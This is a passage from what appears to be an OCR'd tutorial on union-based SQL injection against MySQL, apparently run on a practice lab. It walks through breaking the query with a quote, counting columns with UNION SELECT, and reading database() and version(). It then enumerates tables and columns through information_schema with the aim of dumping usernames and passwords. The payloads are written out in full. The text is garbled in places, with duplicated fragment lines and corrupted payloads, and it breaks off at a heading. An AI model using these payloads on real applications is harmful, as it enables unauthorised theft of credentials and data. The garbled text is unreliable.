

# User input -Reflected Values

### Dumping data using injections

In most of the cases backend uses mysql and let us see how to dump data if the backend uses mysql. Every server using mysql as RDBMS has a common database called information\_schema.So one can use this database information\_schema to dump the data required.You can see the information\_schema database as shown below.



Now we need to use this information schema database to dump the data.

## Use of union select statement

ult sets of 2 or more SELECT<br>rious SELECT statements.<br>MENT\_2.<br>mion must have the same<br>and the same The SQL UNION operator is used to combine the result sets of 2 or more SELECT statements. It removes duplicate rows between the various SELECT statements.

SELECT STATEMENT 1 UNION SELECT STATEMENT 2.

NOTE: The select statements used before and after union must have the same number of columns!!!

#### Now let's start data dumping

The below shown is an example of typical web application that triggers error!



When we inject ?id  $=$  ' the query breaks and gives the following error.

Now let us see what conclusions we could draw from this.

Let's manipulate the error notice.

## "" LIMIT 0.1'

The first most ' and the last most ' indicates the error statement so let us remove them.

LIMIT 0.1 Now the input we give i.e ' goes between the two quotations.

```
So we get "' !!
```
By this we can conclude it is single quoted query!!;)

Now let's dump the data!

We shall first make the statement false someway and add an union select statement that dumps data.

of the two quotations.<br>
In the two quotations.<br>
In the two quotations.<br>
In the two quotations.<br>
In the merger of this is a mere<br>
In the merger of the section of the statement<br>
I.For this we shall use<br>
In the section of the If we put id=-1 the statement turns false as id would never be negative(This is a mere guess and you need to try random guesses to break the query ) As we came to know that it is of single quoted type we shall break it as below.First let's guess the statement1 |

First we need to find out the number of attributes in statement1. For this we shall use union select. Let's see how it is done!! For suppose we give ?id=-1' union select  $1.2 -$ (Commenting is to make the query meaningful)



We get an error as SELECT statements have a different number of queries.

So we shall guess another random number as the number of columns. Let's give query as  $?id = -1'$  union select  $1,2,3-$  - and see what happens.



We did not get any error and 2,3 are shown.We could actually say the things we give at second and third position gets reflected in the page.And we also conclude that there exists three columns in the first query.

So statement1 could be something like SELECT id,Loginname,Password from SPECIFIC TABLE where  $id = 'OUR input'$  So we need to frame statement2 accordingly and dump the data using information schema.

## User input -Reflected Values

First we shall find what database has all the data of usernames and passwords.We shall give the query as  $2id=1'$  union select 1,database(), version()-

Reminder:All these follows sql syntax which shows the database name and version when we input database() and version(). Let's see what happens.



By this we can figure out that database name is "security".Now sequentially we shall find out table names ,column names and dump the usernames and passwords.

Lets see the tables in information schema database.



We can see a table named TABLES which contains data of all the tables in the backend. TABLES table contains a attribute named TABLE\_SCHEMA which contains the database names and other attribute TABLE\_NAME that contains names of the entire TABLE\_NAMES.

ata of all the tables in the<br>
TABLE\_SCHEMA which<br>
BLE\_NAME that contains names<br>
group\_concat(TABLE\_NAME)<br>
SCHEMA = database()- - The<br>
ase the web server is using in the<br>
e query goes as follows:<br>
ME = "Your required table So the query goes as follows.  $i/d=1$ ' union select 1,group concat(TABLE\_NAME) FROM information schema.TABLES where TABLE SCHEMA = database()- - The above query will give the list of all tables in the database the web server is using in the web application.

How about finding attributes in a specific table?? The query goes as follows:

?id=-1 union select 1,group concat(COLUMN\_NAME) from information schema.COLUMNS where TABLE NAME = "Your required table name"! Using these two we can dump the data. Tables in the above example are shown below:



#### Columns in the users table can be extracted as shown below.

